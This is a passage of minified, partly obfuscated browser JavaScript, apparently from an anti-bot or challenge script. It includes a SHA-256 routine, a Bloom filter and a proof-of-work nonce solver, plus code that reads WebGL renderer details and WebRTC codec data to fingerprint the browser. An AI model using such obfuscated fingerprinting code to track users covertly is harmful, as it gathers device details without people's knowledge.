2924,528734635,1541459225],this.k=v,this.W=new\x20Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var\x20e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var\x20o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var\x20E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\x22hex\x22===t?n.toHex32(this.h,\x22big\x22):n.split32(this.h,\x22big\x22)}},255:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957).rotr32;function\x20o(t,r,e){return\x20t&r^~t&e}function\x20i(t,r,e){return\x20t&r^t&e^r&e}function\x20f(t,r,e){return\x20t^r^e}r.ft_1=function(t,r,e,n){return\x200===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void\x200},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return\x20n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return\x20n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return\x20n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return\x20n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158),o=e(842);function\x20i(t,r){return\x2055296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function\x20f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function\x20u(t){return\x201===t.length?\x220\x22+t:t}function\x20s(t){return\x207===t.length?\x220\x22+t:6===t.length?\x2200\x22+t:5===t.length?\x22000\x22+t:4===t.length?\x220000\x22+t:3===t.length?\x2200000\x22+t:2===t.length?\x22000000\x22+t:1===t.length?\x220000000\x22+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return\x20t.slice();if(!t)return[];var\x20e=[];if(\x22string\x22==typeof\x20t)if(r){if(\x22hex\x22===r)for((t=t.replace(/[^a-z0-9]+/gi,\x22\x22)).length%2!=0&&(t=\x220\x22+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else\x20for(var\x20n=0,o=0;o<t.length;o++){var\x20f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else\x20for(o=0;o<t.length;o++)e[o]=0|t[o];return\x20e},r.toHex=function(t){for(var\x20r=\x22\x22,e=0;e<t.length;e++)r+=u(t[e].toString(16));return\x20r},r.htonl=f,r.toHex32=function(t,r){for(var\x20e=\x22\x22,n=0;n<t.length;n++){var\x20o=t[n];\x22little\x22===r&&(o=f(o)),e+=s(o.toString(16))}return\x20e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var\x20i=e-r;n(i%4==0);for(var\x20f=new\x20Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var\x20h;h=\x22big\x22===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return\x20f},r.split32=function(t,r){for(var\x20e=new\x20Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var\x20i=t[n];\x22big\x22===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return\x20e},r.rotr32=function(t,r){return\x20t>>>r|t<<32-r},r.rotl32=function(t,r){return\x20t<<r|t>>>32-r},r.sum32=function(t,r){return\x20t+r>>>0},r.sum32_3=function(t,r,e){return\x20t+r+e>>>0},r.sum32_4=function(t,r,e,n){return\x20t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return\x20t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var\x20o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return\x20r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var\x20s=0,h=r;return\x20s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return\x20r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var\x20a=0,c=r;return\x20a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return\x20r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return\x20t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\x22function\x22==typeof\x20Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var\x20e=function(){};e.prototype=r.prototype,t.prototype=new\x20e,t.prototype.constructor=t}}},158:function(t){function\x20r(t,r){if(!t)throw\x20new\x20Error(r||\x22Assertion\x20failed\x22)}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw\x20new\x20Error(e||\x22Assertion\x20failed:\x20\x22+t+\x22\x20!=\x20\x22+r)}},1:function(t,r,e){\x22use\x20strict\x22;r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\x22use\x20strict\x22;function\x20r(t,r,e){this.filter=new\x20Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function\x20e(t,r){var\x20e,n,o,i=65535&t,f=65535&r;return\x20o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function\x20n(t,r){var\x20e=t+r&4294967295;return\x20e<0&&(e+=4294967296),e}function\x20o(t,r){return\x20t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return\x20function(t,r){var\x20i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return\x20y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(897);function\x20o(){}t.exports=o,o.prototype._genNonce=function(t){for(var\x20r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var\x20e=n.allocBuffer(16);;){this._genNonce(e);var\x20o=n.hash(e,r);if(n.checkComplexity(o,t))return\x20e}}},897:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(670);function\x20o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function\x20i(t,r,e){return\x20t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var\x20r=new\x20Array(t),e=0;e<r.length;e++)r[e]=0;return\x20r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var\x20n=(4294967295&r)>>>0;return\x20e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return\x204294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var\x20e=n();return\x20r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\x22Complexity\x20is\x20too\x20high\x22);var\x20e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var\x20i=255<<8+e-r;return\x200==(t[o]&i)}},865:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(1),o=n.utils,i=n.Bloom;function\x20f(t){var\x20r=function(){return\x20new\x20i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var\x20e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var\x20n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var\x20f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var\x20u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var\x20t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function\x20e(n){var\x20o=r[n];if(void\x200!==o)return\x20o.exports;var\x20i=r[n]={exports:{}};return\x20t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var\x20n\x20in\x20r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return\x20Object.prototype.hasOwnProperty.call(t,r)};var\x20n={};!function(){\x22use\x20strict\x22;e.d(n,{solve:function(){return\x20o}});var\x20t=e(1),r=e(423);function\x20o(e){try{var\x20n=Date.now(),o=new\x20t.Solver,i=r.lW.from(e.prefix,\x22hex\x22),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\x22ok\x22,id:e.id,nonce:r.lW.from(f).toString(\x22hex\x22),calctime:u}}catch(t){return{status:\x22error\x22,id:e.id,error:t}}}addEventListener(\x22message\x22,(function(t){var\x20r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\x22RPC\x22===e&&o&&((r=n[o])?Promise.resolve().then((function(){return\x20r.apply(n,f)})):Promise.reject(\x22No\x20such\x20method\x22)).then((function(t){postMessage({type:\x22RPC\x22,id:i,result:t})})).catch((function(t){var\x20r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\x22RPC\x22,id:i,error:r})}))})),postMessage({type:\x22RPC\x22,method:\x22ready\x22})}()}();'])),df=new Worker(dr,{'name':eJ(0x2ec)});return URL[eJ(0x242)](dr),dq(df,dB),df;};}},dT={};dM['n']=function(dU){var du=dU&&dU['__esModule']?function(){var eN=o;return dU[eN(0x216)];}:function(){return dU;};return dM['d'](du,{'a':du}),du;},dM['d']=function(dU,du){for(var dG in du)dM['o'](du,dG)&&!dM['o'](dU,dG)&&Object['defineProperty'](dU,dG,{'enumerable':!0x0,'get':du[dG]});},dM['o']=function(dU,du){var eY=o;return Object[eY(0x2f2)][eY(0x39c)][eY(0x374)](dU,du);},dM['r']=function(dU){var eK=o;'undefined'!=typeof Symbol&&Symbol[eK(0x22e)]&&Object[eK(0x325)](dU,Symbol[eK(0x22e)],{'value':eK(0x44c)}),Object[eK(0x325)](dU,eK(0x309),{'value':!0x0});},dA={},(function(){'use strict';var ez=o;function dU(dc){var ee=o;return(dU='function'==typeof Symbol&&ee(0x2db)==_typeof(Symbol[ee(0x3eb)])?function(dj){return _typeof(dj);}:function(dj){var eh=o;return dj&&eh(0x42c)==typeof Symbol&&dj['constructor']===Symbol&&dj!==Symbol['prototype']?eh(0x2db):_typeof(dj);})(dc);}function du(){var eM=o;function dc(Je,Jh,JW){return Object['defineProperty'](Je,Jh,{'value':JW,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),Je[Jh];}function dj(Je,Jh,JW,JH){var eW=o,JS,JI,JD,Jk,Jw=Jh&&Jh['prototype']instanceof dx?Jh:dx,JZ=Object[eW(0x42b)](Jw[eW(0x2f2)]),Jb=new J2(JH||[]);return JZ['_invoke']=(JS=Je,JI=JW,JD=Jb,Jk=eW(0x36b),function(Js,Jl){var eH=o,JP,JR,Ji;if(eH(0x2d4)===Jk)throw new Error(eH(0x3aa));if('completed'===Jk){if(eH(0x41f)===Js)throw Jl;return{'value':void 0x0,'done':!0x0};}for(JD[eH(0x268)]=Js,JD[eH(0x327)]=Jl;;){if((JP=JD['delegate'])&&(JR=dn(JP,JD))){if(JR===Jd)continue;return JR;}if(eH(0x299)===JD[eH(0x268)])JD['sent']=JD[eH(0x442)]=JD[eH(0x327)];else{if('throw'===JD['method']){if(eH(0x36b)===Jk)throw Jk=eH(0x415),JD[eH(0x327)];JD['dispatchException'](JD[eH(0x327)]);}else'return'===JD['method']&&JD[eH(0x432)](eH(0x28a),JD[eH(0x327)]);}if(Jk='executing',eH(0x375)===(Ji=dv(JS,JI,JD))['type']){if(Jk=JD['done']?'completed':eH(0x45e),Ji['arg']===Jd)continue;return{'value':Ji['arg'],'done':JD[eH(0x343)]};}eH(0x41f)===Ji['type']&&(Jk='completed',JD['method']=eH(0x41f),JD[eH(0x327)]=Ji[eH(0x327)]);}}),JZ;}function dv(Je,Jh,JW){var eS=o;try{return{'type':'normal','arg':Je['call'](Jh,JW)};}catch(JH){return{'type':eS(0x41f),'arg':JH};}}function dx(){}function da(){}function dV(){}function dy(Je){var eI=o;[eI(0x299),'throw','return']['forEach'](function(Jh){dc(Je,Jh,function(JW){var eD=o;return this[eD(0x3f1)](Jh,JW);});});}function dF(Je,Jh){var es=o;function JW(JS,JI,JD,Jk){var ek=o,Jw,JZ,Jb=dv(Je[JS],Je,JI);if('throw'!==Jb[ek(0x395)])return(JZ=(Jw=Jb[ek(0x327)])[ek(0x3f9)])&&'object'==dU(JZ)&&J7['call'](JZ,'__await')?Jh[ek(0x2c2)](JZ[ek(0x3b2)])[ek(0x41b)](function(Js){JW('next',Js,JD,Jk);},function(Js){var ew=o;JW(ew(0x41f),Js,JD,Jk);}):Jh['resolve'](JZ)[ek(0x41b)](function(Js){var eZ=o;Jw[eZ(0x3f9)]=Js,JD(Jw);},function(Js){var eb=o;return JW(eb(0x41f),Js,JD,Jk);});Jk(Jb['arg']);}var JH;this[es(0x3f1)]=function(JS,JI){var el=o;function JD(){return new Jh(function(Jk,Jw){JW(JS,JI,Jk,Jw);});}return JH=JH?JH[el(0x41b)](JD,JD):JD();};}function dn(Je,Jh){var eP=o,JW,JH,JS=Je['iterator'][Jh[eP(0x268)]];if(void 0x0===JS){if(Jh[eP(0x25f)]=null,eP(0x41f)===Jh['method']){if(Je[eP(0x3eb)][eP(0x28a)]&&(Jh[eP(0x268)]='return',Jh['arg']=void 0x0,dn(Je,Jh),eP(0x41f)===Jh[eP(0x268)]))return Jd;Jh['method']=eP(0x41f),Jh['arg']=new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method');}return Jd;}return eP(0x41f)===(JW=dv(JS,Je['iterator'],Jh['arg']))['type']?(Jh['method']='throw',Jh[eP(0x327)]=JW['arg'],Jh['delegate']=null,Jd):(JH=JW['arg'])?JH['done']?(Jh[Je[eP(0x3c2)]]=JH[eP(0x3f9)],Jh[eP(0x299)]=Je['nextLoc'],eP(0x28a)!==Jh['method']&&(Jh[eP(0x268)]='next',Jh[eP(0x327)]=void 0x0),Jh['delegate']=null,Jd):JH:(Jh[eP(0x268)]='throw',Jh[eP(0x327)]=new TypeError('iterator\x20result\x20is\x20not\x20an\x20object'),Jh['delegate']=null,Jd);}function J0(Je){var eR=o,Jh={'tryLoc':Je[0x0]};0x1 in Je&&(Jh[eR(0x2ae)]=Je[0x1]),0x2 in Je&&(Jh[eR(0x376)]=Je[0x2],Jh['afterLoc']=Je[0x3]),this[eR(0x2dc)]['push'](Jh);}function J1(Je){var ei=o,Jh=Je[ei(0x3dd)]||{};Jh['type']=ei(0x375),delete Jh['arg'],Je['completion']=Jh;}function J2(Je){var eL=o;this[eL(0x2dc)]=[{'tryLoc':'root'}],Je[eL(0x431)](J0,this),this['reset'](!0x0);}function J3(Je){var em=o,Jh,JW,JH;if(Je){if(Jh=Je[J9])return Jh[em(0x374)](Je);if(em(0x42c)==typeof Je['next'])return Je;if(!isNaN(Je['length']))return JW=-0x1,(JH=function JS(){var eX=o;for(;++JW<Je['length'];)if(J7['call'](Je,JW))return JS['value']=Je[JW],JS[eX(0x343)]=!0x1,JS;return JS[eX(0x3f9)]=void 0x0,JS[eX(0x343)]=!0x0,JS;})['next']=JH;}return{'next':J4};}function J4(){return{'value':void 0x0,'done':!0x0};}var J5,J6,J7,J8,J9,JC,Jo,Jd,JJ,JN,JY,JK;du=function(){return J5;},J5={},J6=Object['prototype'],J7=J6[eM(0x39c)],J8='function'==typeof Symbol?Symbol:{},J9=J8[eM(0x3eb)]||eM(0x3ec),JC=J8['asyncIterator']||'@@asyncIterator',Jo=J8[eM(0x22e)]||'@@toStringTag';try{dc({},'');}catch(Je){dc=function(Jh,JW,JH){return Jh[JW]=JH;};}return J5['wrap']=dj,Jd={},dc(JJ={},J9,function(){return this;}),(JY=(JN=Object['getPrototypeOf'])&&JN(JN(J3([]))))&&JY!==J6&&J7['call'](JY,J9)&&(JJ=JY),JK=dV['prototype']=dx[eM(0x2f2)]=Object['create'](JJ),da[eM(0x2f2)]=dV,dc(JK,eM(0x23b),dV),dc(dV,'constructor',da),da['displayName']=dc(dV,Jo,'GeneratorFunction'),J5['isGeneratorFunction']=function(Jh){var eA=o,JW=eA(0x42c)==typeof Jh&&Jh[eA(0x23b)];return!!JW&&(JW===da||'GeneratorFunction'===(JW['displayName']||JW[eA(0x39f)]));},J5[eM(0x43b)]=function(Jh){var eE=o;return Object[eE(0x2f3)]?Object[eE(0x2f3)](Jh,dV):(Jh[eE(0x23f)]=dV,dc(Jh,Jo,'GeneratorFunction')),Jh[eE(0x2f2)]=Object[eE(0x42b)](JK),Jh;},J5[eM(0x443)]=function(Jh){return{'__await':Jh};},dy(dF['prototype']),dc(dF[eM(0x2f2)],JC,function(){return this;}),J5['AsyncIterator']=dF,J5[eM(0x2e6)]=function(Jh,JW,JH,JS,JI){void 0x0===JI&&(JI=Promise);var JD=new dF(dj(Jh,JW,JH,JS),JI);return J5['isGeneratorFunction'](JW)?JD:JD['next']()['then'](function(Jk){var eT=o;return Jk[eT(0x343)]?Jk['value']:JD['next']();});},dy(JK),dc(JK,Jo,'Generator'),dc(JK,J9,function(){return this;}),dc(JK,eM(0x3d9),function(){return'[object\x20Generator]';}),J5['keys']=function(Jh){var eU=o,JW,JH=[];for(JW in Jh)JH[eU(0x235)](JW);return JH['reverse'](),function JS(){var eu=o;for(;JH[eu(0x373)];){var JI=JH[eu(0x2bd)]();if(JI in Jh)return JS['value']=JI,JS[eu(0x343)]=!0x1,JS;}return JS['done']=!0x0,JS;};},J5[eM(0x3c4)]=J3,J2[eM(0x2f2)]={'constructor':J2,'reset':function(Jh){var eG=o;if(this['prev']=0x0,this['next']=0x0,this[eG(0x330)]=this['_sent']=void 0x0,this['done']=!0x1,this['delegate']=null,this[eG(0x268)]=eG(0x299),this[eG(0x327)]=void 0x0,this[eG(0x2dc)]['forEach'](J1),!Jh){for(var JW in this)'t'===JW['charAt'](0x0)&&J7['call'](this,JW)&&!isNaN(+JW[eG(0x427)](0x1))&&(this[JW]=void 0x0);}},'stop':function(){var eq=o;this['done']=!0x0;var Jh=this['tryEntries'][0x0][eq(0x3dd)];if(eq(0x41f)===Jh[eq(0x395)])throw Jh[eq(0x327)];return this['rval'];},'dispatchException':function(Jh){var er=o;function JW(JZ,Jb){var eB=o;return JD['type']='throw',JD[eB(0x327)]=Jh,JH[eB(0x299)]=JZ,Jb&&(JH['method']=eB(0x299),JH['arg']=void 0x0),!!Jb;}var JH,JS,JI,JD,Jk,Jw;if(this['done'])throw Jh;for(JH=this,JS=this[er(0x2dc)][er(0x373)]-0x1;JS>=0x0;--JS){if(JI=this['tryEntries'][JS],JD=JI['completion'],'root'===JI[er(0x269)])return JW('end');if(JI['tryLoc']<=this['prev']){if(Jk=J7[er(0x374)](JI,er(0x2ae)),Jw=J7['call'](JI,'finallyLoc'),Jk&&Jw){if(this['prev']<JI[er(0x2ae)])return JW(JI[er(0x2ae)],!0x0);if(this[er(0x370)]<JI['finallyLoc'])return JW(JI['finallyLoc']);}else{if(Jk){if(this['prev']<JI[er(0x2ae)])return JW(JI['catchLoc'],!0x0);}else{if(!Jw)throw new Error(er(0x2d7));if(this['prev']<JI['finallyLoc'])return JW(JI[er(0x376)]);}}}}},'abrupt':function(Jh,JW){var ef=o,JH,JS,JI,JD;for(JH=this['tryEntries']['length']-0x1;JH>=0x0;--JH)if((JS=this[ef(0x2dc)][JH])['tryLoc']<=this[ef(0x370)]&&J7[ef(0x374)](JS,ef(0x376))&&this[ef(0x370)]<JS[ef(0x376)]){JI=JS;break;}return JI&&('break'===Jh||ef(0x2c3)===Jh)&&JI['tryLoc']<=JW&&JW<=JI['finallyLoc']&&(JI=null),(JD=JI?JI[ef(0x3dd)]:{})['type']=Jh,JD[ef(0x327)]=JW,JI?(this['method']=ef(0x299),this[ef(0x299)]=JI['finallyLoc'],Jd):this['complete'](JD);},'complete':function(Jh,JW){var eg=o;if(eg(0x41f)===Jh['type'])throw Jh['arg'];return'break'===Jh[eg(0x395)]||'continue'===Jh['type']?this['next']=Jh['arg']:'return'===Jh[eg(0x395)]?(this['rval']=this['arg']=Jh[eg(0x327)],this[eg(0x268)]='return',this['next']='end'):eg(0x375)===Jh['type']&&JW&&(this['next']=JW),Jd;},'finish':function(Jh){var eO=o,JW,JH;for(JW=this[eO(0x2dc)]['length']-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])['finallyLoc']===Jh)return this['complete'](JH['completion'],JH['afterLoc']),J1(JH),Jd;},'catch':function(Jh){var ep=o,JW,JH,JS,JI;for(JW=this['tryEntries'][ep(0x373)]-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])[ep(0x269)]===Jh)return ep(0x41f)===(JS=JH[ep(0x3dd)])['type']&&(JI=JS['arg'],J1(JH)),JI;throw new Error('illegal\x20catch\x20attempt');},'delegateYield':function(Jh,JW,JH){var et=o;return this[et(0x25f)]={'iterator':J3(Jh),'resultName':JW,'nextLoc':JH},et(0x299)===this['method']&&(this[et(0x327)]=void 0x0),Jd;}},J5;}function dG(dc,dj,dv,dx,da,dV,dy){var eQ=o;try{var dF=dc[dV](dy),dn=dF[eQ(0x3f9)];}catch(J0){return void dv(J0);}dF[eQ(0x343)]?dj(dn):Promise['resolve'](dn)['then'](dx,da);}var dq,dB,dr,df,dg,dO,dp,dQ,dz;dM['r'](dA),dM['d'](dA,{'calculateNonce':function(){return dp;}}),dq=dM(0x2fa),dB=dM['n'](dq),dr=null,dg=(df={'getWorker':function(){return null===dr&&(dr=dB()()),dr;},'stopWorker':function(){var dc;null!==(dc=dr)&&void 0x0!==dc&&dc['terminate'](),dr=null;}})[ez(0x3b5)],dO=df['stopWorker'],dQ=du()[ez(0x43b)](function dc(dj){var ec=o,dv,dx,da,dV;return du()[ec(0x33a)](function(dy){var ej=o;for(;;)switch(dy[ej(0x370)]=dy[ej(0x299)]){case 0x0:return dv=dj['prefix'],dx=dj['complexity'],dO(),da={'id':''['concat'](Date['now'](),'-')['concat'](dv),'prefix':dv,'complexity':dx},dV=dg(),dy[ej(0x432)](ej(0x28a),new Promise(function(dF,dn){var ea=o,J0=!0x1,J1=void 0x0,J2=void 0x0;J2=function(J3){var ev=o;J3['id']===da['id']&&(J0=!0x0,'error'===J3['status']?dn(J3[ev(0x434)]):dF({'nonce':J3[ev(0x26c)],'calctime':J3['calctime']}),'function'==typeof J1&&dV['removeEventListener'](ev(0x434),J1),ev(0x42c)==typeof J2&&dV[ev(0x473)]('message',J2));},J1=function(J3){var ex=o;'function'==typeof J1&&dV['removeEventListener'](ex(0x434),J1),ex(0x42c)==typeof J2&&dV['removeEventListener'](ex(0x47a),J2),J0=!0x0,dn(J3);},dV['addEventListener']('message',J2),dV[ea(0x475)]('error',J1),dV[ea(0x2a9)](da)['then'](J2),setTimeout(function(){var eV=o;J0||(dO(),dn(eV(0x290)));},0xea60);}));case 0x5:case ej(0x37f):return dy['stop']();}},dc);}),dz=function(){var dj=this,dv=arguments;return new Promise(function(dx,da){function dV(dn){dG(dF,dx,da,dV,dy,'next',dn);}function dy(dn){var ey=o;dG(dF,dx,da,dV,dy,ey(0x41f),dn);}var dF=dQ['apply'](dj,dv);dV(void 0x0);});},dp=function(dj){var eF=o;return dz[eF(0x2ab)](this,arguments);};}()),dX[en(0x3bb)]=dA;}());}}),dW=or(dh(),0x1),dH=-0x1,dS=-0x2,dI=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),dD=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),dk=[YQ(0x2d3),YQ(0x280)],dw=['LOW_FLOAT','MEDIUM_FLOAT','HIGH_FLOAT','LOW_INT',YQ(0x2d0),'HIGH_INT'],dZ='WEBGL_debug_renderer_info',db={},ds=or(og(),0x1),dl=function(dm){var h0=o,dX=((''+dm)['match'](/extmap:\d+ [^\n|\r]+/g)||[])[h0(0x222)](function(dM){return dM['replace'](/extmap:[^\s]+ /,'');});return _toConsumableArray(new Set(dX))['sort']();},dP=function(dm){var h1=o,dX=dm['mediaType'],dM=dm[h1(0x1dc)],dA=dm['sdpDescriptors'],dE=dm['rtxCounter'];if(''+dA)return dA['reduce'](function(dT,dU){var h2=o,du,dG,dq,dB,dr,df=h2(0x250)['concat'](dU,h2(0x308)),dg=(null==dM?void 0x0:dM['match'](new RegExp(df,'g')))||[];if(!(''+dg))return dT;if(du=(''+dg)['includes']('\x20rtx/')){if(dE['getValue']())return dT;dE['increment']();}return dG=function(dO){var h3=o;return dO[h3(0x3a6)](/[^\s]+ /,'');},dq=dg['reduce'](function(dO,dp){var h4=o,dQ=dG(dp),dz=dQ[h4(0x2fa)]('/'),dc=dz[0x0],dj={};return dp['includes']('rtpmap')?('audio'==dX&&(dj['channels']=+dz[0x2]||0x1),dj['mimeType']=''[h4(0x3e6)](dX,'/')[h4(0x3e6)](dc),dj[h4(0x413)]=[+dz[0x1]],_objectSpread(_objectSpread({},dO),dj)):dp[h4(0x27a)]('rtcp-fb')?_objectSpread(_objectSpread({},dO),{},{'feedbackSupport':[][h4(0x3e6)](_toConsumableArray(dO[h4(0x454)]||[]),[dQ])}):du?dO:_objectSpread(_objectSpread({},dO),{},{'sdpFmtpLine':_toConsumableArray(dQ['split'](';'))});},{}),dB=!0x1,dr=dT[h2(0x222)](function(dO){var h5=o;return(dB=dO['mimeType']==dq[h5(0x24b)])?(dO['feedbackSupport']&&dq['feedbackSupport']&&(dO[h5(0x454)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO['feedbackSupport']),_toConsumableArray(dq['feedbackSupport']))))),dO[h5(0x3ed)]&&dq['sdpFmtpLine']&&(dO[h5(0x3ed)]=_toConsumableArray(new 